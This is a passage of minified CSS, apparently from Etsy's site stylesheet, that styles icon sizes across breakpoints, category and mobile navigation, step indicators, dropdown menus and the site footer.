var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-lg,.wt-icon.wt-icon--largest-lg{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--logo svg,.wt-icon.wt-icon--largest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--brand,.wt-icon.wt-icon--largest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1200px){.etsy-icon.wt-icon--smallest-xl,.wt-icon.wt-icon--smallest-xl{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--brand,.wt-icon.wt-icon--smallest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xl,.wt-icon.wt-icon--smaller-xl{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--brand,.wt-icon.wt-icon--smaller-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xl,.wt-icon.wt-icon--base-xl{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--logo svg,.wt-icon.wt-icon--base-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--brand,.wt-icon.wt-icon--base-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xl,.wt-icon.wt-icon--larger-xl{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--logo svg,.wt-icon.wt-icon--larger-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--brand,.wt-icon.wt-icon--larger-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xl,.wt-icon.wt-icon--largest-xl{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--logo svg,.wt-icon.wt-icon--largest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--brand,.wt-icon.wt-icon--largest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1400px){.etsy-icon.wt-icon--smallest-tv,.wt-icon.wt-icon--smallest-tv{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--logo svg,.wt-icon.wt-icon--smallest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--brand,.wt-icon.wt-icon--smallest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-tv,.wt-icon.wt-icon--smaller-tv{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--logo svg,.wt-icon.wt-icon--smaller-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--brand,.wt-icon.wt-icon--smaller-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-tv,.wt-icon.wt-icon--base-tv{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--logo svg,.wt-icon.wt-icon--base-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--brand,.wt-icon.wt-icon--base-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-tv,.wt-icon.wt-icon--larger-tv{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--logo svg,.wt-icon.wt-icon--larger-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--brand,.wt-icon.wt-icon--larger-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-tv,.wt-icon.wt-icon--largest-tv{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--logo svg,.wt-icon.wt-icon--largest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--brand,.wt-icon.wt-icon--largest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}.etsy-icon.wt-icon--logo,.wt-icon.wt-icon--logo{width:auto}.wt-icon--brand-success-01{background-color:var(--clg-color-app-brand-icon-success-01-background,#ccebff)!important;fill:var(--clg-color-app-brand-icon-success-01-foreground,#122868)!important}.wt-icon--brand-success-02{background-color:var(--clg-color-app-brand-icon-success-02-background,#fff)!important;fill:var(--clg-color-app-brand-icon-success-02-foreground,#222)!important}.wt-icon--brand-error-01{background-color:var(--clg-color-app-brand-icon-error-01-background,#fdd95c)!important;fill:var(--clg-color-app-brand-icon-error-01-foreground,#814c1d)!important}.wt-icon--brand-error-02{background-color:var(--clg-color-app-brand-icon-error-02-background,#9a0027)!important;fill:var(--clg-color-app-brand-icon-error-02-foreground,#ffeaf0)!important}.wt-icon--brand-empty{background-color:var(--clg-color-app-brand-icon-empty-background,#eaeaea)!important;fill:var(--clg-color-app-brand-icon-empty-foreground,#222)!important}.wt-icon--brand-marketing-01{background-color:var(--clg-color-app-brand-icon-marketing-01-background,#0000)!important;fill:var(--clg-color-app-brand-icon-marketing-01-foreground,#f1641e)!important}.wt-icon--brand-marketing-02{background-color:var(--clg-color-app-brand-icon-marketing-02-background,#f8ebe6)!important;fill:var(--clg-color-app-brand-icon-marketing-02-foreground,#f1641e)!important}.wt-icon--brand-marketing-03{background-color:var(--clg-color-app-brand-icon-marketing-03-background,#fff)!important;fill:var(--clg-color-app-brand-icon-marketing-03-foreground,#f1641e)!important}.ui-toolkit .gnav-header,.gnav-header{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid #e1e3df;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cat-nav{-webkit-font-smoothing:antialiased}.cat-nav.responsive-disabled{margin-left:-10px;margin-right:-10px}.cat-nav .top-nav-item{cursor:pointer;border-bottom:3px solid #0000;margin-top:0;margin-bottom:4px}body.etsy-has-it-design .cat-nav .top-nav-item a{font-weight:700}.cat-nav .top-nav-item a:hover{text-decoration:none}.cat-nav .top-nav-item.active,.cat-nav .top-nav-item.underlined-promo-item:hover{border-bottom:3px solid #f56400}.cat-nav .side-nav-item{cursor:pointer}.cat-nav .side-nav-item>span:focus{outline:thin dotted}.cat-nav .side-nav-item>span:focus:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important;outline:3px solid #0000!important}.cat-nav .side-nav-item a:hover{text-decoration:none}.cat-nav .side-nav-item.active{background-color:#fff3ee}.cat-nav .sub-nav-container{border-bottom-right-radius:var(--clg-shape-sem-border-radius-smallest,2px);border-bottom-left-radius:var(--clg-shape-sem-border-radius-smallest,2px)}.cat-nav .finds-promo-image-container .finds-promo-image{max-width:100%}@media only screen and (min-width:0) and (max-width:899px){.cat-nav .finds-promo-image-container,.cat-nav .finds-promo-image-container .finds-promo-image{height:100px}}.cat-nav .tertiary-nav-registry{max-width:270px}.cat-nav .registry-nav-link .wt-btn.wt-btn--icon svg{margin-top:-1px;transform:none}.ui-toolkit .v2-toolkit-gnav-header,.v2-toolkit-gnav-header,.v2-toolkit-cat-nav .top-nav-item{border-bottom:none}.v2-toolkit-cat-nav .top-nav-item a:hover,.v2-toolkit-cat-nav .top-nav-item a.wt-text-link-no-underline:hover{text-decoration:none}.v2-toolkit-cat-nav .top-nav-item.active{border-bottom:none}.v2-toolkit-cat-nav .active-nav-item-indicator{border-bottom:var(--clg-shape-sem-border-width-base,2px)solid #222;width:0;transition:width .3s cubic-bezier(.54,0,.54,1);bottom:0;transform:translate(-50%)}.v2-toolkit-cat-nav .active-nav-item-indicator.animate-all{transition:all .3s cubic-bezier(.54,0,.54,1);transform:none}.v2-toolkit-cat-nav .side-nav-item.active{background-color:#eaeaea}.v2-toolkit-cat-nav .sub-nav-container{border-bottom-right-radius:var(--clg-shape-sem-border-radius-smaller,4px);border-bottom-left-radius:var(--clg-shape-sem-border-radius-smaller,4px);box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);transform:scale(1)}.v2-toolkit-cat-nav-tab-bar:after{content:"";border-bottom:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-divider,#0e0e0e2e);position:absolute;bottom:0;left:0;right:0}.gnav-bottom-border:after{content:"";border-bottom:var(--clg-shape-sem-border-width-base,2px)solid #22222226;position:absolute;bottom:0;left:0;right:0}.ellipse-separator{width:4px;height:4px}@media only screen and (min-width:0) and (max-width:639px){body[data-language=fr] .gnav-header .register-link,body[data-language=ru] .gnav-header .register-link,body[data-language=de] .gnav-header .register-link,body.fr .gnav-header .register-link,body.ru .gnav-header .register-link,body.de .gnav-header .register-link{display:none}}#mobile-catnav-overlay.display-none{display:none}.mobile-catnav-wrapper .mobile-cat-nav .overlay-back,.mobile-catnav-wrapper .mobile-cat-nav .overlay-close{color:#595959}.mobile-catnav-wrapper .mobile-cat-nav .mobile-catnav-margin{margin-bottom:120px}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only .a11y-parent-hover-underline{text-decoration:none!important}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only .a11y-parent-hover-underline:hover .a11y-child-hover-underline{text-decoration:underline!important}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring){outline:none;text-decoration:none}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring) .child-hover-underline,.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring) .a11y-child-hover-underline{text-decoration:none}#etsy-modal-container .mobile-catnav-overlay-mask{z-index:9998}.mobile-top-nav-category-link [data-ui=mobile-category-toggle-button]{border-radius:0!important}@media only screen and (min-width:0) and (max-width:639px){.catnav-search-bar{display:block}.wt-overlay.mobile-catnav-wrapper .wt-overlay__modal.mobile-cat-nav{max-width:100%;transform:translateY(100%)perspective(1px)}.wt-overlay.mobile-catnav-wrapper[aria-hidden=false] .wt-overlay__modal.mobile-cat-nav{transform:translateY(0)perspective(1px)}}@media only screen and (min-width:480px) and (max-width:639px){.mobile-cat-nav-ep-wrapper{position:absolute;top:50%;transform:translateY(-50%)}.mobile-cat-nav-ep-image{min-height:80px}}@media only screen and (min-width:0) and (max-width:899px){body.is-responsive:not(.wide-extended) #gnav-search.search-nav{width:100%}}@media only screen and (min-width:640px){.mobile-cat-nav,.wt-overlay.mobile-catnav-wrapper .wt-overlay__modal.mobile-cat-nav{min-width:320px;max-width:40%}}.catnav-animated-drift-left-in{animation-name:web-toolkit-drift-left-in}.catnav-animated-drift-left-out{animation-name:web-toolkit-drift-left-out}.catnav-animated-drift-right-in{animation-name:web-toolkit-drift-right-in}.catnav-animated-drift-right-out{animation-name:web-toolkit-drift-right-out}@keyframes web-toolkit-drift-left-in{0%{opacity:0;margin-left:-30px}50%{opacity:1}to{opacity:1;margin-left:0}}@keyframes web-toolkit-drift-left-out{0%{opacity:1;margin-left:0}50%{opacity:0}to{opacity:0;margin-left:30px}}@keyframes web-toolkit-drift-right-in{0%{opacity:0;margin-left:30px}50%{opacity:1}to{opacity:1;margin-left:0}}@keyframes web-toolkit-drift-right-out{0%{opacity:1;margin-left:0}50%{opacity:0}to{opacity:0;margin-left:-30px}}.undo-h6-type-styles.undo-h6-type-styles{text-transform:none;letter-spacing:normal}.bg-lavender-dark{background-color:#442587}.bg-turquoise-dark{background-color:#4bc46d}.bg-peach-dark{background-color:#f19d27}.bg-cyber-orange{background-color:#faa077}.bg-cyber-yellow{background-color:#fdd95c}.bg-cyber-navyblue{background-color:#232347}.bg-natural-gray-tint{background-color:#f4f3ee!important}#cyber-week-banner .bg-peach-dark a{color:var(--clg-color-sem-text-primary,#222)}#cyber-week-banner a{text-decoration:none!important}#cyber-week-banner .bg-lavender-dark a,#cyber-week-banner .bg-turquoise-dark a{color:var(--clg-color-sem-text-on-surface-strong,#fff)!important}ol.wt-subway{z-index:0;padding-left:0;list-style:none;display:flex;position:relative}.wt-subway__stop{text-align:center;flex-grow:1;flex-basis:0;margin:0;list-style:none;position:relative}span.wt-subway__stop__link,a.wt-subway__stop__link,button.wt-subway__stop__link{color:var(--clg-color-sem-text-primary,#222);pointer-events:none;cursor:default;background:0 0;border:none;text-decoration:none}span.wt-subway__stop__link:focus,a.wt-subway__stop__link:focus,button.wt-subway__stop__link:focus{outline:0}.wt-subway__stop--completed a.wt-subway__stop__link,.wt-subway__stop--completed button.wt-subway__stop__link,.wt-subway__stop--active a.wt-subway__stop__link,.wt-subway__stop--active button.wt-subway__stop__link,.wt-subway__stop--available a.wt-subway__stop__link,.wt-subway__stop--available button.wt-subway__stop__link{pointer-events:auto;cursor:pointer}.wt-subway__stop__dot{border-radius:var(--clg-shape-sem-border-radius-full,999999px);z-index:10;height:var(--clg-dimension-pal-spacing-base-unit,6px);width:var(--clg-dimension-pal-spacing-base-unit,6px);margin:calc(var(--clg-dimension-pal-spacing-base-unit,6px) + 2px)auto 14px;padding:var(--clg-dimension-pal-spacing-base-unit,6px);background-color:#eaeaea;transition:background-color .15s ease-out;display:block;position:relative}.wt-subway__stop__dot:after{content:"";border-radius:inherit;opacity:0;width:100%;height:100%;transition:opacity .15s ease-out,box-shadow .2s cubic-bezier(.345,.115,.135,1.42);position:absolute;top:0;left:0;box-shadow:0 0 #222}.wt-subway__stop__link:not(span):hover .wt-subway__stop__dot:after{opacity:.075;box-shadow:0px 0px 0px var(--clg-shape-sem-border-radius-base,12px)#222}.wt-subway__stop__link:focus .wt-subway__stop__dot{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-subway__stop__link:not(span):active .wt-subway__stop__dot:after{opacity:.15;box-shadow:0px 0px 0px var(--clg-shape-sem-border-radius-base,12px)#222}.wt-subway__stop--active .wt-subway__stop__dot,.wt-subway__stop--available .wt-subway__stop__dot,.wt-subway__stop--completed .wt-subway__stop__dot{background-color:#fff;border:2px solid #222;width:24px;height:24px;margin:0 auto 6px;padding:12px}.wt-subway__stop--active .wt-subway__stop__dot{background-color:#222}.wt-subway__stop--completed .wt-subway__stop__dot{background-size:var(--clg-dimension-sem-icon-core-smaller,18px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%2F%3E%3C%2Fsvg%3E");background-position:50%;background-repeat:no-repeat}.wt-subway__stop__title{font-size:13px}.wt-subway__stop:before{content:"";z-index:0;border-bottom:var(--clg-shape-sem-border-width-base,2px)solid #0e0e0e17;width:100%;position:absolute;top:14px;left:-50%}.wt-subway__stop--completed:before,.wt-subway__stop--active:before,.wt-subway__stop--available:before{border-color:#222}.wt-subway__stop:first-child:before{display:none}.category-nav-button-menu ul,.user-options-buttons-nav ul{padding-top:4px;padding-bottom:5px}.category-nav-button-menu button.active,.user-options-buttons-nav button.active{opacity:1;text-decoration:none;background:#0e0e0e17!important}body.etsy-has-it-design .user-options-buttons-nav .user-options-buttons-nav__link-label,body.etsy-has-it-design .user-options-buttons-nav .ge-menu-button__label{font-weight:700}.dropdown-category-menu__body{width:330px;max-width:330px;height:580px;max-height:580px;left:0!important;right:auto!important;overflow-y:auto!important}.dropdown-category-menu a:hover:not(.has-children):not(.wt-arrow-link){text-decoration:underline!important}.dropdown-category-menu .has-children:after{position:absolute;top:12px;right:12px;background-image:url([data-uri])!important}#all-categories-peek-overlay>div{padding:0;padding-top:calc(30px + env(safe-area-inset-top,0px));width:100%;max-width:1045px}@media only screen and (min-width:0) and (max-width:1199px){#all-categories-peek-overlay>div{max-width:845px}}#all-categories-peek-overlay .all-categories-peek-overlay-header{padding-bottom:18px;padding-left:18px}@media only screen and (min-width:640px){#all-categories-peek-overlay .all-categories-peek-overlay-header{padding-left:30px}}#all-categories-peek-overlay .all-categories-peek-overlay-header-border{border-bottom:1px solid #eaeaea}#all-categories-peek-overlay .all-categories-peek-overlay-nodes{padding:18px 0 18px 18px}@media only screen and (min-width:640px){#all-categories-peek-overlay .all-categories-peek-overlay-nodes{padding:30px 0 30px 30px}}#all-categories-peek-overlay .all-categories-peek-overlay-nodes .cat-visual-node-name,#all-categories-peek-overlay .all-categories-peek-overlay-nodes .cat-image-container{width:160px}.card-dropdown__menu{width:69vw!important;min-width:888px!important;max-width:900px!important;max-height:85vh!important;margin-right:16px!important;left:0!important;right:auto!important}@media only screen and (min-width:900px){.card-dropdown__menu{left:-86%!important}}.card-dropdown__column{height:85vh;min-width:288px!important;max-width:288px!important;max-height:720px!important;overflow-y:scroll!important}.card-dropdown__column::-webkit-scrollbar{width:8px;margin-right:8px}.card-dropdown__column::-webkit-scrollbar-track{background:#fafafa}.card-dropdown__column::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:12px}.card-dropdown__sidepane{border-left:1px solid #eaeaea;width:100%!important;min-width:588px!important;max-width:612px!important}.card-dropdown__image{border-color:#222;border-radius:6px;aspect-ratio:1!important}.card-dropdown__image :hover{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.card-dropdown__card{min-width:156px!important;max-width:180px!important}.card-dropdown__footer-border{background-color:#eaeaea;height:1px}.card-dropdown__recommendation-item{padding-left:9px!important}.card-dropdown__text{max-width:156px}.wt-edge{vertical-align:middle}.wt-edge svg{width:100%;height:48px;display:block;transform:scale(1)}.wt-edge.wt-edge--smaller svg{height:24px}.wt-edge.wt-edge--larger svg{height:96px}.wt-edge.wt-edge--top svg{transform:rotate(180deg)}.wt-edge.wt-edge--left,.wt-edge.wt-edge--right{position:relative}.wt-edge.wt-edge--left svg,.wt-edge.wt-edge--right svg{background-position:50%;background-size:cover;width:48px;height:100%;position:absolute;top:0;overflow:hidden}.wt-edge.wt-edge--left.wt-edge--smaller svg,.wt-edge.wt-edge--right.wt-edge--smaller svg{width:var(--clg-dimension-sem-icon-core-base,24px)}.wt-edge.wt-edge--left.wt-edge--larger svg,.wt-edge.wt-edge--right.wt-edge--larger svg{width:96px}.wt-edge.wt-edge--left{padding-left:48px}.wt-edge.wt-edge--left.wt-edge--smaller{padding-left:24px}.wt-edge.wt-edge--left.wt-edge--larger{padding-left:96px}.wt-edge.wt-edge--left svg{left:0}.wt-edge.wt-edge--right{padding-right:48px;right:0;transform:rotate(180deg)}.wt-edge.wt-edge--right.wt-edge--smaller{padding-right:24px}.wt-edge.wt-edge--right.wt-edge--larger{padding-right:96px}@media only screen and (min-width:0) and (max-width:1199px){.wt-edge.wt-edge--ratio-none:not(.wt-edge--right):not(.wt-edge--left){display:none}}@media only screen and (min-width:1200px){.wt-edge.wt-edge--ratio-slice:not(.wt-edge--right):not(.wt-edge--left){display:none}}body,.ui-toolkit body{background-color:var(--clg-color-sem-background-elevation-0,#fff);padding-bottom:0}.prepended-background-shape{overflow:hidden}.prepended-background-shape svg{height:30px;display:block}.responsive-disabled.desktop-footer{min-width:1024px;margin-bottom:-10px;margin-left:-10px;margin-right:-10px}.responsive-disabled.desktop-footer.cart-footer{min-width:auto}.background-shape-overlap{margin-bottom:calc(-1*var(--clg-dimension-pal-spacing-500,30px));padding-bottom:var(--clg-dimension-pal-spacing-800,48px)}.mission-control-page-footer{height:63px}body.is-etsy-app .site-footer-tagline-links{display:none}.appshell-responsive-footer-link{font-size:16px}@media only screen and (min-width:640px){.appshell-responsive-footer-link{font-size:12.99px}.country-picker-col-space{margin-right:77px}}.chrome-footer--ehi{--chrome-footer__background:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--chrome-footer__padding-top:0;--chrome-footer__final__background:#222;--chrome-footer__final__link-color:var(--clg-color-sem-text-on-surface-dark,#fff);--chrome-footer__final__border-top:none;--chrome-footer__final__margin-top:none;background:var(--chrome-footer__background);padding-top:var(--chrome-footer__padding-top);margin-left:auto;margin-right:auto}.chrome-footer--ehi#collage-footer{margin-top:0}.chrome-footer--ehi .chrome-footer__etsy-finds{padding-bottom:var(--clg-dimension-pal-spacing-300,18px);background:#ccebff}.chrome-footer--ehi .chrome-footer__extra-links-app-container{color:var(--clg-color-sem-text-on-surface-dark,#fff);max-width:1400px;margin:0 auto;overflow:hidden}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__extra-links-app-container{flex-direction:row-reverse;display:flex}}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__extra-links-group:not(:last-child){padding-right:var(--clg-dimension-pal-spacing-300,18px)}}.chrome-footer--ehi .chrome-footer__extra-links{padding:var(--clg-dimension-pal-spacing-200,12px);flex:2;overflow-x:hidden}@media only screen and (min-width:480px){.chrome-footer--ehi .chrome-footer__extra-links{padding-left:var(--clg-dimension-pal-spacing-400,24px)}}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__extra-links{padding:var(--clg-dimension-pal-spacing-600,36px);padding-bottom:24px}}.chrome-footer--ehi .chrome-footer__app-link{align-items:center;gap:var(--clg-dimension-pal-spacing-300,18px);padding:var(--clg-dimension-pal-spacing-300,18px)var(--clg-dimension-pal-spacing-600,36px);background:#122868;flex:1;justify-content:center;display:flex}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__app-link{flex-direction:column;display:flex}}@media screen and (min-width:1400px) and (max-width:1500px){.chrome-footer--ehi .chrome-footer__app-link{--extra-panel-width:calc((100dvw - 1400px)/2);position:relative}.chrome-footer--ehi .chrome-footer__app-link:after{background:inherit;content:"";width:var(--extra-panel-width);height:100%;display:block;position:absolute;right:100%}.chrome-footer--ehi .chrome-footer__app-link>*{transform:translate(calc(-1*var(--extra-panel-width)/2),0)}}.chrome-footer--ehi .chrome-footer__app-link__logo{border-radius:var(--clg-shape-sem-border-radius-base,12px)}.chrome-footer--ehi .chrome-footer__app-link__logo .wt-icon{border-radius:var(--clg-shape-sem-border-radius-base,12px);padding:var(--clg-dimension-pal-spacing-100,6px);background:#f1641e;width:auto;height:auto}.chrome-footer--ehi .chrome-footer__app-link__logo svg{fill:#fff;height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__app-link__logo svg{height:var(--clg-dimension-sem-icon-brand-smallest,60px);width:var(--clg-dimension-sem-icon-brand-smallest,60px)}}.chrome-footer--ehi .chrome-footer__app-link__button{background:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)}.chrome-footer--ehi .chrome-footer__app-link__button,.chrome-footer--ehi .chrome-footer__app-link__button:hover{color:var(--clg-color-sem-text-on-surface-dark,#fff)}.chrome-footer--ehi .chrome-footer__final-container{background:var(--chrome-footer__final__background);border-top:var(--chrome-footer__final__border-top);padding:var(--clg-dimension-pal-spacing-300,18px)var(--clg-dimension-pal-spacing-400,24px)}.chrome-footer--ehi .chrome-footer__final{text-align:center;justify-content:center;align-items:center;max-width:1400px;margin:0 auto;font-size:12.99px;line-height:1.4}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__final{padding:0 var(--clg-dimension-pal-spacing-600,36px);display:flex}}.chrome-footer--ehi .chrome-footer__final-col{margin-top:var(--chrome-footer__final__margin-top);padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__final-col{padding-bottom:0;display:flex}}.chrome-footer--ehi .chrome-footer__final-col:last-child{flex:1;justify-content:flex-end;padding-bottom:0}.chrome-footer--ehi .chrome-footer__final-links{display:inline-block}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__final-links>li{margin-right:var(--clg-dimension-pal-spacing-300,18px)}}.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-bottom:var(--clg-dimension-pal-spacing-200,12px);display:inline-block}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-right:var(--clg-dimension-pal-spacing-300,18px)}}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-bottom:0;margin-left:var(--clg-dimension-pal-spacing-600,36px)}}.chrome-footer--ehi .chrome-footer__copyright,.chrome-footer--ehi .chrome-footer__final-link,.chrome-footer--ehi .chrome-footer__final-link:hover{color:var(--chrome-footer__final__link-color)}.chrome-footer--ehi.chrome-footer--light{--chrome-footer__background:none;--chrome-footer__padding-top:var(--clg-dimension-pal-spacing-400,24px);--chrome-footer__final__background:none;--chrome-footer__final__link-color:#595959;--chrome-footer__final__border-top:1px solid var(--clg-color-sem-border-divider,#0e0e0e2e);--chrome-footer__final__margin-top:0}@media only screen and (min-width:900px){.is-mission-control .chrome-footer--ehi.chrome-footer--light{display:block!important}}.privacySettings__section{border-top:1px solid var(--clg-color-sem-border-divider,#0e0e0e2e);padding:var(--clg-dimension-pal-spacing-100,6px)0;flex-wrap:wrap;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";display:flex}.privacySettings__section.privacySettings__section--first{border-top:0;padding-top:0}.privacySettings__section h2{flex:1;order:-1;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px}.privacySettings__section p{flex-basis:100%;margin-bottom:12px}.privacySettings__section ul{margin-bottom:12px;margin-left:6px}.privacySettings__section p+ul{margin-top:-6px}.privacySettings h2,.privacySettings__toggleLabel,.privacySettings__toggle{margin:12px 